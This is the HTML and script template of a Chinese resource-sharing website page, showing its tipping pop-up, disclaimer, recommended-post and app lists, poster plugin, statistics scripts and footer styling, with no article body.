	<a class="showbody_c" href="javascript:void(0)" onclick="reward()" title="关闭"><img src="https://www.ny520.vip/content/plugins/nly_reward/style/images/close.png" alt="取消" /></a>
	<div class="reward_img">
		<img class="alipay_qrcode" src="https://www.ny520.vip/content/uploadfile/202312/474e1704039893.jpg" alt="微信二维码" />
	</div>
	<div class="reward_bg">
<div class="pay_box choice" data-id="https://www.ny520.vip/content/uploadfile/202312/474e1704039893.jpg">
			<span class="pay_box_span"></span>
			<span class="qr_code"><img src="https://www.ny520.vip/content/plugins/nly_reward/style/images/wechat.svg" alt="微信二维码" /></span>
		</div>
		<div class="pay_box" data-id="https://www.ny520.vip/content/plugins/nly_reward/style/images/nly_alipay.png">
			<span class="pay_box_span"></span>
			<span class="qr_code"><img src="https://www.ny520.vip/content/plugins/nly_reward/style/images/alipay.svg" alt="支付宝二维码" /></span>
		</div>
	</div>
</div>
<script>
$(function(){
	$(".pay_box").click(function(){
		$(this).addClass('choice').siblings('.pay_box').removeClass('choice');
		var dataid=$(this).attr('data-id');
		$(".reward_img img").attr("src",dataid);
	});
	$(".hidebody").click(function(){
		reward();
	});
});
function reward(){
	$(".hidebody").fadeToggle();
	$(".showbody").fadeToggle();
}
</script>

            <div class="article-end">
                <div class="tag">
                    <p>标签：</p> <a>暂无标签</a>                </div>
            </div>

            <div class="mzsm">
                <p><strong>免责声明：</strong></p>
                <p>本站提供的资源，都来自网络，版权争议与本站无关，所有内容及软件的文章仅限用于学习和研究目的。不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负，我们不保证内容的长久可用性，通过使用本站内容随之而来的风险与本站无关，您必须在下载后的24个小时之内，从您的电脑/手机中彻底删除上述内容。如果您喜欢该程序，请支持正版软件，购买注册，得到更好的正版服务。侵删请致信E-mail： 211179055 </p>
            </div>

            <div class="c-title">
                同类推荐
            </div>

            <ul class="list_1">
                <li><i class="iconfont icon-dot"></i><a href="https://www.ny520.vip/?post=4476" title="智行集卡得20.23~2023元红包 ">智行集卡得20.23~2023元红包</a><span class="date">09-12</span></li><li><i class="iconfont icon-dot"></i><a href="https://www.ny520.vip/?post=7345" title="享视：每天刷10秒视频，月赚100元以上！ ">享视：每天刷10秒视频，月赚100元以上！</a><span class="date">02-22</span></li><li><i class="iconfont icon-dot"></i><a href="https://www.ny520.vip/?post=6254" title="工银兴农通大雪登录抽2-5元微信立减金 ">工银兴农通大雪登录抽2-5元微信立减金</a><span class="date">12-07</span></li><li><i class="iconfont icon-dot"></i><a href="https://www.ny520.vip/?post=4908" title="建行双节狂欢季抽2-500元京东E卡等 亲测2元 ">建行双节狂欢季抽2-500元京东E卡等 亲测2元</a><span class="date">09-29</span></li><li><i class="iconfont icon-dot"></i><a href="https://www.ny520.vip/?post=4460" title="支付宝金秋领10元公交地铁券 ">支付宝金秋领10元公交地铁券</a><span class="date">09-11</span></li><li><i class="iconfont icon-dot"></i><a href="https://www.ny520.vip/?post=4263" title="交行幸运扭蛋抽2~28元贴金券 ">交行幸运扭蛋抽2~28元贴金券</a><span class="date">09-01</span></li><li><i class="iconfont icon-dot"></i><a href="https://www.ny520.vip/?post=5546" title="交行幸运刮刮乐，亲中3元贴金券 ">交行幸运刮刮乐，亲中3元贴金券</a><span class="date">11-01</span></li><li><i class="iconfont icon-dot"></i><a href="https://www.ny520.vip/?post=6469" title="探达人，骏游904，肥猫赚钱，免费赚0.91元！ ">探达人，骏游904，肥猫赚钱，免费赚0.91元！</a><span class="date">12-21</span></li>            </ul>

            <div class="article-pl" id="article-pl">
                <div class="c-title">
                    评论列表
                </div>
                <div class="panel ribbon-comment">
                                <ol class="comment-list">
                        <div id="pagenavi">
            </div>
                </ol>
                </div>
            </div>

        </div>


<div class="right">

            <div class="list-right nav">
            <section class="_135editor" data-tools="135编辑器" data-id="102361">
                <section style="background:#fff;margin:10px auto;">
                    <section style="margin:0px auto;text-align:center;">
                        <section style="display:inline-block;">
                            <section style="display:flex;justify-content:center;align-items:flex-end;transform:rotate(0deg);">
                                <section style="display:flex;justify-content:center;align-items:center;">
                                    <section style="box-sizing:border-box;width:50px;margin-right:-5px;">
                                        <img class="assistant"
                                              style="vertical-align:inherit;box-sizing:border-box;width:100%;display:block;"
                                              src="https://www.ny520.vip/content/templates/xiaosou/lib/img/laba_zuo.gif"
                                              data-ratio="0.68"
                                              data-w="252"
                                              data-width="100%"
                                              draggable="false">
                                    </section>
                                    <section class="135brush" data-brushtype="text"
                                             style="font-size:16px;letter-spacing:1.5px;padding:7px 1em;color:#fff;background:#fc6238;">
                                        <strong>关注我们</strong></section>
                                    <section style="box-sizing:border-box;width:50px;margin-left:-5px;">
                                        <img class="assistant"
                                             style="vertical-align:inherit;box-sizing:border-box;width:100%;display:block;"
                                             src="https://www.ny520.vip/content/templates/xiaosou/lib/img/laba_you.gif"
                                             data-ratio="0.68"
                                             data-w="252"
                                             data-width="100%"
                                             draggable="false">
                                    </section>
                                </section>
                            </section>
                        </section>
                    </section>
                    <section style="background:#ffefeb;padding:2em 0px 1em 0px;margin-top:-20px;">
                        <section style="display:flex;justify-content:space-around;align-items:center;" hm_fix="381:483">
                            <section style="box-sizing:border-box;width:130px;"><img
                                        style="vertical-align:inherit;box-sizing:border-box;width:100%;display:block;"
                                        src="https://www.ny520.vip/content/uploadfile/202306/cac01686126993.jpg" data-ratio="1" data-width="100%" _src="https://www.ny520.vip/content/uploadfile/202306/cac01686126993.jpg" draggable="false"
                                        data-op="change" title="柠柚资源网" alt="" data-w="156"></section>
                            <section style="display:inline-block;">
                                <section style="display:flex;justify-content:flex-start;align-items:center;">
                                    <section>
                                        <section class="135brush" data-brushtype="text"
                                                 style="font-size:14px;color:#fc6238;word-break:break-all;margin-top:10px;">&nbsp;扫码点个关注吧~
                                        </section>
                                        <section class="135brush" data-brushtype="text"
                                                 style="font-size:14px;color:#fc6238;word-break:break-all;margin-top:4px;">&nbsp;柠柚资源网                                        </section>
                                        <section class="135brush" data-brushtype="text"
                                                 style="font-size:14px;color:#fc6238;word-break:break-all;margin-top:4px;">
                                            关注获取更多精彩资讯
                                        </section>
                                    </section>
                                </section>
                            </section>
                        </section>
                    </section>
                </section>
            </section>
        </div>

    
            <div class="list-right nav">
        <div class="c-title">
            栏目分类
        </div>
        <ul>
            <ol><a href="https://www.ny520.vip/?sort=4" class="target"  title="全部">活动资讯</a></ol><ol class=""><a href="https://www.ny520.vip/?sort=5" class="target">流量活动</a></ol><ol class=""><a href="https://www.ny520.vip/?sort=6" class="target">QQ活动</a></ol><ol class=""><a href="https://www.ny520.vip/?sort=7" class="target">话费活动</a></ol><ol class="cur"><a href="https://www.ny520.vip/?sort=8" class="target">现金红包</a></ol><ol class=""><a href="https://www.ny520.vip/?sort=9" class="target">游戏活动</a></ol><ol class=""><a href="https://www.ny520.vip/?sort=10" class="target">实物活动</a></ol><ol class=""><a href="https://www.ny520.vip/?sort=11" class="target">微信活动</a></ol>        </ul>
    </div>
        <div class="article-right">
        <div class="c-title">
            热门文章
        </div>
        <ul class="list">
        <li><a href="https://www.ny520.vip/?post=13273" target="_blank"><i>1</i> 多邻国国际版6.62.5解锁无限红心最强外语学习软件 </a></li>
        <li><a href="https://www.ny520.vip/?post=13276" target="_blank"><i>2</i> 傲软抠图v1.8.2 高级版一键智能抠图 </a></li>
        <li><a href="https://www.ny520.vip/?post=13284" target="_blank"><i>3</i> 油管下载器SnapTube Pro v7.52.1.7527解锁VIP版 </a></li>
        <li><a href="https://www.ny520.vip/?post=13285" target="_blank"><i>4</i> 《请做coser的主人9》中文版 </a></li>
        <li><a href="https://www.ny520.vip/?post=13282" target="_blank"><i>5</i> 安卓WebView电视v2.1.1清爽版 开源电视直播 </a></li>
        <li><a href="https://www.ny520.vip/?post=13280" target="_blank"><i>6</i> Joplin开源笔记v3.5.11便携版 </a></li>
        <li><a href="https://www.ny520.vip/?post=13281" target="_blank"><i>7</i> 安卓纯粹免费直播v2.0.12聚合六大平台直播 </a></li>
        <li><a href="https://www.ny520.vip/?post=13283" target="_blank"><i>8</i> 网易云音乐PC版_v3.1.26.204919绿色便携版 </a></li>
        <li><a href="https://www.ny520.vip/?post=13278" target="_blank"><i>9</i> 灵虎影视 是你的追剧帮手！ </a></li>
        <li><a href="https://www.ny520.vip/?post=13277" target="_blank"><i>10</i> 番薯动漫app 提供海量动漫资源 </a></li>
        </ul>
    </div>
    <div class="article-right">
        <div class="c-title">
            随机推荐
        </div>
        <ul class="list">
          <li><a href="https://www.ny520.vip/?post=4526" target="_blank"><i>1</i> 方正证券深改专题问答抽微信红包、实物 亲测中0.74元 </a></li>
          <li><a href="https://www.ny520.vip/?post=7667" target="_blank"><i>2</i> EC浏览器-无广告-极速启动-发烧友-第四空间魔法浏览器 </a></li>
          <li><a href="https://www.ny520.vip/?post=10336" target="_blank"><i>3</i> Calibre(阅读&amp;amp;转换)v7.15.0便携版 </a></li>
          <li><a href="https://www.ny520.vip/?post=7876" target="_blank"><i>4</i> 海底两万里、简单赚加强版，可以来拿0.6以上 </a></li>
          <li><a href="https://www.ny520.vip/?post=5868" target="_blank"><i>5</i> 视频号提高带货门槛：不能0粉带货了 </a></li>
          <li><a href="https://www.ny520.vip/?post=6740" target="_blank"><i>6</i> 漂泊半生靠《水浒传》成名，看施耐庵的传奇一生 </a></li>
          <li><a href="https://www.ny520.vip/?post=11227" target="_blank"><i>7</i> 一起看地图v5.0.0.2无广告VIP版 </a></li>
          <li><a href="https://www.ny520.vip/?post=7918" target="_blank"><i>8</i> 超强磁力下载v1.1.5 磁力急速下载器 </a></li>
          <li><a href="https://www.ny520.vip/?post=3774" target="_blank"><i>9</i> 急速拼图2、我是答题王10，梦幻科技和三好商户新出 </a></li>
          <li><a href="https://www.ny520.vip/?post=34" target="_blank"><i>10</i> 免费听遍全网音乐 暴打某Q某易云 </a></li>
        </ul>
    </div>
</div>
    </div>
</div>

	<div id="yp-hide">
		<div id="yoniu-poster">
			<div class="yp-img" style="background-image: url(../content/uploadfile/data/716d82c2b94d8086fcd8af483767a443.png)">
				<div>
					<span class="yp-sort">未分类</span>
					<span class="yp-name">从零开始的嵌入式图像处理实战</span>
				</div>
			</div>
			<div class="yp-des">
			    
			    
					课程介绍本课程将带您系统学习嵌入式系统中的图像处理技术，包括基本概念、算法原理和实际应用。通过实战案例，您将掌握图像...</div>
			<div class="yp-qcode">
				<span>扫描二维码阅读原文</span>
				<img width="64px" src="https://www.ny520.vip/content/plugins/yoniu_poster/qrcode.php?data=https://www.ny520.vip/?post=7314">
			</div>
			<div class="yp-tips">
				<span>柠柚资源网</span>
				<span>January, 01</span>
			</div>
		</div>
		<div class="yp-btns">
			<span id="yp-load-yp" onClick="load_yp()">生成社交图</span>
			<span><a id="yp-download"></a></span>
			<span id="yp-close" onClick="close_yp()">×</span>
		</div>
	</div>
	<style type='text/css'>
	body.active-yp {
		overflow: hidden;
	}
	.yp-fc-btn{
		display: flex;
		display: -webkit-flex;
		display: -ms-flexbox;
		align-items: center;
		justify-content: space-between;
		font-size: 13px;
	}
	.yp-fc-btn span{
		cursor: pointer;
		padding: 2px 10px;
		color: #4b4b4b;
		border: #4b4b4b 1px solid;
		border-radius:5px;
	}
	#yp-hide{
		position: fixed;
		display: flex;
		display: -webkit-flex;
		display: -ms-flexbox;
		justify-content: center;
		flex-direction: column;
		left:0;
		top:0;
		right:0;
		bottom:0;
		background-color:rgba(0,0,0,.5);
		z-index: 99999;
		visibility: hidden;
	}
	#yoniu-poster{
		box-sizing: border-box;
		width: 350px;
		height: 467.2px;
		background-color: #fff;
		margin: 0 auto;
		padding: 0;
		line-height: 1.6;
		text-align:justify;
	}
	
	.yp-img {
		min-height: 240px;
		position: relative;
		display: flex;
		display: -webkit-flex;
		display: -ms-flexbox;
		justify-content: flex-end;
		flex-direction: column;
		background-position: 50% 50%;
		background-size: cover;
		overflow:hidden;
	}
	.yp-img>div{
		padding: 10px 20px;
	}
	.yp-name{
		display: block;
		color: #fff;
		font-size: 20px;
		font-weight: 600;
		text-shadow: #4b4b4b 0.1em 0.1em 0.2em;
		margin-top: 10px;
	}
	.yp-sort{
		padding: 3px 10px;
		font-size: 12px;
		color: #fff;
		background: #2e2e2e;
	}
	.yp-des{
		color: #2e2e2e;
		font-size: 14px;
		margin: 20px;
		height: 67.2px;
	}
	.yp-qcode{
		display: flex;
		display: -webkit-flex;
		display: -ms-flexbox;
		justify-content: space-between;
		align-items: center;
		margin: 10px;
		padding: 10px 20px;
		background: #f5f5f5;
		color: #818181;
		border-radius: 10px;
	}
	.yp-tips{
		display: flex;
		display: -webkit-flex;
		display: -ms-flexbox;
		justify-content: space-between;
		align-items: center;
		color: #ccc;
		margin: 0 10px 10px;
		font-size: 10px;
		letter-spacing: 1.5px;
	}
	.yp-btns{
		display: flex;
		display: -webkit-flex;
		display: -ms-flexbox;
		align-items: stretch;
		justify-content: center;
		width:350px;
		margin: 0 auto;
	}
	.yp-btns>span{
		display: flex;
		display: -webkit-flex;
		display: -ms-flexbox;
		align-items: center;
		justify-content: center;
		font-size: 14px;
		padding: 10px 15px;
		background:rgba(0,0,0,.2);
		color: #f5f5f5;
		cursor: pointer;
	}
	.yp-btns>span>a{
		color: #f5f5f5;
	}
	.yp-btns>span>a:hover{
		text-decoration:none;
	}
	#yp-close{
		font-size: 18px;
		font-weight: 600;
	}
	</style>

<style>

    .dianjishoucang{
        width: 100%;
        margin: 0px;
        text-align: center;
        background: #d6ded3;
        font-size: 17px;
        font-weight: 400;
        color: #41144d;
        line-height: 40px;
        letter-spacing: 0.8px;
        border-color: #601515;
    }
    .dianjishoucang h1{
        font-size: 17px!important;
        display: inline;
        color: #41144d;
    }
    .dianjishoucang span{
         padding: -1px 0px;
        background: #4387fd;
        border-radius: 2px;
        color: #41144d;
        margin: 0 5px;
    }
  


    footer {
        display: block
    }

    .row9 {
        margin-left: auto;
        margin-right: auto;
        margin-bottom: 20px
    }

    .row9:after {
        content: "";
        display: table;
        clear: both
    }

    .row9 .col {
        float: left;
        box-sizing: border-box;
        padding: 0 0.75rem;
        min-height: 1px
    }

    .row9 .col[class*="push-"], .row9 .col[class*="pull-"] {
        position: relative
    }

    .row9 .col.s1 {
        width: 8.33333%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s2 {
        width: 16.66667%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s3 {
        width: 25%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s4 {
        width: 33.33333%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s5 {
        width: 41.66667%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s6 {
        width: 50%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s7 {
        width: 58.33333%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s8 {
        width: 66.66667%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s9 {
        width: 75%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s10 {
        width: 83.33333%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s11 {
        width: 91.66667%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s12 {
        width: 100%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.offset-s1 {
        margin-left: 8.33333%
    }

    .row9 .col.pull-s1 {
        right: 8.33333%
    }

    .row9 .col.push-s1 {
        left: 8.33333%
    }

    .row9 .col.offset-s2 {
        margin-left: 16.66667%
    }

    .row9 .col.pull-s2 {
        right: 16.66667%
    }

    .row9 .col.push-s2 {
        left: 16.66667%
    }

    .row9 .col.offset-s3 {
        margin-left: 25%
    }

    .row9 .col.pull-s3 {
        right: 25%
    }

    .row9 .col.push-s3 {
        left: 25%
    }

    .row9 .col.offset-s4 {
        margin-left: 33.33333%
    }

    .row9 .col.pull-s4 {
        right: 33.33333%
    }

    .row9 .col.push-s4 {
        left: 33.33333%
    }

    .row9 .col.offset-s5 {
        margin-left: 41.66667%
    }

    .row9 .col.pull-s5 {
        right: 41.66667%
    }

    .row9 .col.push-s5 {
        left: 41.66667%
    }

    .row9 .col.offset-s6 {
        margin-left: 50%
    }

    .row9 .col.pull-s6 {
        right: 50%
    }

    .row9 .col.push-s6 {
        left: 50%
    }

    .row9 .col.offset-s7 {
        margin-left: 58.33333%
    }

    .row9 .col.pull-s7 {
        right: 58.33333%
    }

    .row9 .col.push-s7 {
        left: 58.33333%
    }

    .row9 .col.offset-s8 {
        margin-left: 66.66667%
    }

    .row9 .col.pull-s8 {
        right: 66.66667%
    }

    .row9 .col.push-s8 {
        left: 66.66667%
    }

    .row9 .col.offset-s9 {
        margin-left: 75%
    }

    .row9 .col.pull-s9 {
        right: 75%
    }

    .row9 .col.push-s9 {
        left: 75%
    }

    .row9 .col.offset-s10 {
        margin-left: 83.33333%
    }

    .row9 .col.pull-s10 {
        right: 83.33333%
    }

    .row9 .col.push-s10 {
        left: 83.33333%
    }

    .row9 .col.offset-s11 {
        margin-left: 91.66667%
    }

    .row9 .col.pull-s11 {
        right: 91.66667%
    }

    .row9 .col.push-s11 {
        left: 91.66667%
    }

    .row9 .col.offset-s12 {
        margin-left: 100%
    }

    .row9 .col.pull-s12 {
        right: 100%
    }

    .row9 .col.push-s12 {
        left: 100%
    }

    @media only screen and (min-width: 544px) {
        .row9 .col.m1 {
            width: 8.33333%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m2 {
            width: 16.66667%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m3 {
            width: 25%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m4 {
            width: 33.33333%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m5 {
            width: 41.66667%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m6 {
            width: 50%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m7 {
            width: 58.33333%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m8 {
            width: 66.66667%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m9 {
            width: 75%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m10 {
            width: 83.33333%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m11 {
            width: 91.66667%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m12 {
            width: 100%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.offset-m1 {
            margin-left: 8.33333%
        }

        .row9 .col.pull-m1 {
            right: 8.33333%
        }

        .row9 .col.push-m1 {
            left: 8.33333%
        }

        .row9 .col.offset-m2 {
            margin-left: 16.66667%
        }

        .row9 .col.pull-m2 {
            right: 16.66667%
        }

        .row9 .col.push-m2 {
            left: 16.66667%
        }

        .row9 .col.offset-m3 {
            margin-left: 25%
        }

        .row9 .col.pull-m3 {
            right: 25%
        }

        .row9 .col.push-m3 {
            left: 25%
        }

        .row9 .col.offset-m4 {
            margin-left: 33.33333%
        }

        .row9 .col.pull-m4 {
            right: 33.33333%
        }

        .row9 .col.push-m4 {
            left: 33.33333%
        }

        .row9 .col.offset-m5 {
            margin-left: 41.66667%
        }

        .row9 .col.pull-m5 {
            right: 41.66667%
        }

        .row9 .col.push-m5 {
            left: 41.66667%
        }

        .row9 .col.offset-m6 {
            margin-left: 50%
        }

        .row9 .col.pull-m6 {
            right: 50%
        }

        .row9 .col.push-m6 {
            left: 50%
        }

        .row9 .col.offset-m7 {
            margin-left: 58.33333%
        }

        .row9 .col.pull-m7 {
            right: 58.33333%
        }

        .row9 .col.push-m7 {
            left: 58.33333%
        }

        .row9 .col.offset-m8 {
            margin-left: 66.66667%
        }

        .row9 .col.pull-m8 {
            right: 66.66667%
        }

        .row9 .col.push-m8 {
            left: 66.66667%
        }

        .row9 .col.offset-m9 {
            margin-left: 75%
        }

        .row9 .col.pull-m9 {
            right: 75%
        }

        .row9 .col.push-m9 {
            left: 75%
        }

        .row9 .col.offset-m10 {
            margin-left: 83.33333%
        }

        .row9 .col.pull-m10 {
            right: 83.33333%
        }

        .row9 .col.push-m10 {
            left: 83.33333%
        }

        .row9 .col.offset-m11 {
            margin-left: 91.66667%
        }

        .row9 .col.pull-m11 {
            right: 91.66667%
        }

        .row9 .col.push-m11 {
            left: 91.66667%
        }

        .row9 .col.offset-m12 {
            margin-left: 100%
        }

        .row9 .col.pull-m12 {
            right: 100%
        }

        .row9 .col.push-m12 {
            left: 100%
        }
    }

    @media only screen and (min-width: 1024px) {
        .row9 .col.l1 {
            width: 8.33333%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l2 {
            width: 16.66667%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l3 {
            width: 25%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l4 {
            width: 33.33333%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l5 {
            width: 41.66667%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l6 {
            width: 50%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l7 {
            width: 58.33333%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l8 {
            width: 66.66667%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l9 {
            width: 75%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l10 {
            width: 83.33333%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l11 {
            width: 91.66667%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l12 {
            width: 100%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.offset-l1 {
            margin-left: 8.33333%
        }

        .row9 .col.pull-l1 {
            right: 8.33333%
        }

        .row9 .col.push-l1 {
            left: 8.33333%
        }

        .row9 .col.offset-l2 {
            margin-left: 16.66667%
        }

        .row9 .col.pull-l2 {
            right: 16.66667%
        }

        .row9 .col.push-l2 {
            left: 16.66667%
        }

        .row9 .col.offset-l3 {
            margin-left: 25%
        }

        .row9 .col.pull-l3 {
            right: 25%
        }

        .row9 .col.push-l3 {
            left: 25%
        }

        .row9 .col.offset-l4 {
            margin-left: 33.33333%
        }

        .row9 .col.pull-l4 {
            right: 33.33333%
        }

        .row9 .col.push-l4 {
            left: 33.33333%
        }

        .row9 .col.offset-l5 {
            margin-left: 41.66667%
        }

        .row9 .col.pull-l5 {
            right: 41.66667%
        }

        .row9 .col.push-l5 {
            left: 41.66667%
        }

        .row9 .col.offset-l6 {
            margin-left: 50%
        }

        .row9 .col.pull-l6 {
            right: 50%
        }

        .row9 .col.push-l6 {
            left: 50%
        }

        .row9 .col.offset-l7 {
            margin-left: 58.33333%
        }

        .row9 .col.pull-l7 {
            right: 58.33333%
        }

        .row9 .col.push-l7 {
            left: 58.33333%
        }

        .row9 .col.offset-l8 {
            margin-left: 66.66667%
        }

        .row9 .col.pull-l8 {
            right: 66.66667%
        }

        .row9 .col.push-l8 {
            left: 66.66667%
        }

        .row9 .col.offset-l9 {
            margin-left: 75%
        }

        .row9 .col.pull-l9 {
            right: 75%
        }

        .row9 .col.push-l9 {
            left: 75%
        }

        .row9 .col.offset-l10 {
            margin-left: 83.33333%
        }

        .row9 .col.pull-l10 {
            right: 83.33333%
        }

        .row9 .col.push-l10 {
            left: 83.33333%
        }

        .row9 .col.offset-l11 {
            margin-left: 91.66667%
        }

        .row9 .col.pull-l11 {
            right: 91.66667%
        }

        .row9 .col.push-l11 {
            left: 91.66667%
        }

        .row9 .col.offset-l12 {
            margin-left: 100%
        }

        .row9 .col.pull-l12 {
            right: 100%
        }

        .row9 .col.push-l12 {
            left: 100%
        }
    }

    .container9 {
        position: relative;
        margin: 0 auto;
        padding-right: 15px;
        padding-left: 15px;
        max-width: 1234px
    }

    .row9 {
        position: relative;
        display: block;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
        margin-right: 0;
        margin-left: 0;
        width: 100%;
        height: auto;
        zoom: 1
    }

    .row9:after, .row9:before {
        display: table;
        content: ''
    }

    .row10 ul li {
        float: left;
        font-size: 14px;
        margin: 0 10px;
        overflow: hidden;
    }

        .footer {
            clear: both;
            height: 100%;
            margin-top: 10px;
            padding-bottom: 0px;
            /*border-top: 1px solid #eee;*/
        }

    .footer a {
        color: #000;
    }

    .footer a:hover {
        color: #555;
    }

    .footer h2.logos {
        margin: 1rem auto;
        max-width: 160px;
        color: #ccc;
        text-align: center
    }

    .footer-head {
        color: #aaaaaa;
        font-size: 14px;
        font-weight: 700;
        margin-top: 0;
        margin-bottom: 10px
    }

    .cs-footer-links {
        margin: 10px 0
    }

    .cs-footer-links li {
        display: block;
        padding-bottom: 10px;
        -moz-transition: all 0.15s ease;
        -o-transition: all 0.15s ease;
        -webkit-transition: all 0.15s ease;
        transition: all 0.15s ease
    }

    .cs-footer-logo img {
        max-width: 180px
    }

    .footer .footer-qrimg {
        width: 80px;
        height: 80px;
        padding: 0;
        border: #f5f6f8 3px solid
    }

    .cs-footer-text {
        max-width: 523px;
        margin: 20px auto
    }

    .cs-moble-true, .cs-moble-false {
        padding-top: 30px;
        display: block
    }

    .footer-copyright {
        padding-top: 20px;
        /*border-top: 1px solid rgba(172, 172, 172, 0.1);*/
        font-size: 16px;
        text-align: center;
        color: #000000;
    }

    @media (min-width: 544px) {
        .copyright-links {
            text-align: right
        }

        .copy-text {
            text-align: center
        }
    }

    .copyright-links > li {
        display: inline-block
    }

    .copyright-links > li + li {
        margin-left: 12px
    }

    .copyright-links > li > a {
        color: #acacac;
        letter-spacing: 0.14px
    }




    @keyframes move {
        0% {
            transform: translate(-175px, 0px) scale(1, 1)
        }
        50% {
            transform: translate(-87px, 0px) scale(1, 0.5)
        }
        100% {
            transform: translate(0px, 0px) scale(1, 1)
        }
    }


</style>
<style>
    .footer-cus {
        padding: 15px 20px;
        background: #d6ded3;
        overflow: hidden;
        margin-bottom: 15px;
    }
</style>
<footer class="footer footer-cus" id="footer" >
    <div class="footer-copyright">
        <div class="container9">
            <div class="row9">
                                <div class="copy-text" style="text-align: left;border-bottom: 1px solid #8a0cd5;line-height: 25px;">
                    本站资源来自互联网收集整理原创,仅供用于学习和交流,请在下载后24小时内删除,请勿用于商业违法用途。侵权删帖/举报投稿/等请联系QQ： 211179055                </div>

                <div class="copy-text" style="text-align: left">
                    <!--Copyright © 2012-2023 柠柚资源网-->
                        <a href=" " target="_blank"style="margin-right: 10px;padding-right: 10px;border-right: 1px solid #4b4b4b;">Copyright©2022-2023  柠柚资源网</a>
                    <a href="/ad.html">广告合作 </a><i>|</i>
<a href="/besm.html">版权声明 </a><i>|</i>
<a href="/qqcl.html">侵权处理 </a><i>|</i>
<a href="/guidang.html">网站归档</a> <i>|</i>
<a href="https://www.ny520.vip/?sort=31">网站公告</a><i>|</i>
<a href="https://www.ny520.vip/sitemap.xml">网站地图</a> <i>|</i>                    <!--网站统计-->
                    <script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js?id=K5SFwLOUxYOPdQAQ&ck=K5SFwLOUxYOPdQAQ"></script>
<a target="_blank" title="51la网站统计" href="https://v6.51.la/land/K5SFwLOUxYOPdQAQ">站长统计</a>

<script>(function(){var cltj=document.createElement("script");cltj.src="http://520bbw.top/tongji/?v=1.2";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(cltj,s);})();</script><i>|</i>
                     <!--网站地图  -->
                    <a href="https://www.ny520.vip/sitemap.xml" rel="sitemap">sitemap</a>
<script>
document.body.addEventListener('copy', function (e) {
    if (window.getSelection().toString() && window.getSelection().toString().length > 42) {
        setClipboardText(e);
         //alert('商业转载请联系作者获得授权，非商业转载请注明出处哦~\n谢谢合作~(｡・`ω´･)');
    }
}); 
function setClipboardText(event) {
    var clipboardData = event.clipboardData || window.clipboardData;
    if (clipboardData) {
        event.preventDefault();
        var htmlData = ''
            + '著作权归作者所有。<br>'
            + '商业转载请联系作者获得授权，非商业转载请注明出处。<br>'
            //+ '作者：路羽<br>'
            + '链接：' + window.location.href + '<br>'
            + window.getSelection().toString();
        var textData = ''
            + '著作权归作者所有。\n'
            + '商业转载请联系作者获得授权，非商业转载请注明出处。\n'
           // + '作者：路羽\n'
            + '链接：' + window.location.href + '\n'
            + window.getSelection().toString();
        clipboardData.setData('text/html', htmlData);
        clipboardData.setData('text/plain',textData);
    }
}
// 防止复制
// document.oncontextmenu=new Function("event.returnValue=false");
// document.onselectstart=new Function("event.returnValue=false");

</script>
<script src="../content/plugins/proClickTitle/proClickTitle.js" type="text/javascript"></script>
<canvas id="c_n18" style="position: fixed; top: 0px; left: 0px; z-index: -1; opacity: 0.5;"></canvas>
<script>SpiderUrl = "https://www.ny520.vip/";</script><script src="https://www.ny520.vip/content/plugins/SpiderEye/Statistics.js"></script><script src="../content/plugins/proClickBubble/proClickBubble.js" type="text/javascript"></script>
<script src="https://www.ny520.vip/content/plugins/snow/snow.js" type="text/javascript"></script>
<script>var sf = new Snowflakes({color: "#cccccc"});</script><link rel="stylesheet" href="https://www.ny520.vip/content/plugins/mutree/css/mutree.css"><script type="text/javascript">
(function($) {
    $('body').append('');
     $('.post-directory').on('click', function () {
        if($(this).find('.directory-body-warp').css('display')=='none'){
 		    $(this).find('.directory-body-warp').show();
 	    }else{
 		    $(this).find('.directory-body-warp').hide();
 	    }
    });
})(jQuery);
